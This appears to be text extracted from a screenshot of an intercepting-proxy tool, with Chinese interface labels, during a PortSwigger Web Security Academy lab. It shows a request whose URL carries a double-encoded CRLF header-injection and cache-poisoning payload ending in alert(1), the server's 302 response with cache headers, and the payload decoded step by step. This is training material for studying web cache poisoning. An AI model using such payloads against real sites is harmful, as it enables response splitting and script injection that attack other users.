 美化 Raw Hex \n
1 GET /login?lang=
en?utm_content=x%26cors=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)%23
HTTP/2
2 Host: 0a92003d03816b9d8095497700210012.web-security-academy.net
3 Cookie: session=vEnY1TxDmEBSvqq8i0TB7TRHVDEVCpEN; lang=en
Accept-Language: zh-CN,zh;q=0.9
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%25
0aalert(1)%23
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /login?lang=en$$
8 X-Cache: miss
9 Content-Length: 0
10
选择 111 (0x6f)
选中文本
GET /login?lang=en?utm_content=x%26co
rs=1$$origin=x%250d%250aContent-Lengt
h:%208%250d%250a%250d%250aalert(1)%23
解码: URL编码
GET /login?lang=en?utm_content=x&cors
=1$$origin=x%0d%0aContent-Length: 8%0
d%0a%0d%0aalert(1)#
解码: URL编码
GET /login?lang=en?utm_content=x&cors
=1$$origin=x \r \n
Content-Length: 8 \r \n
\r \n
alert(1)#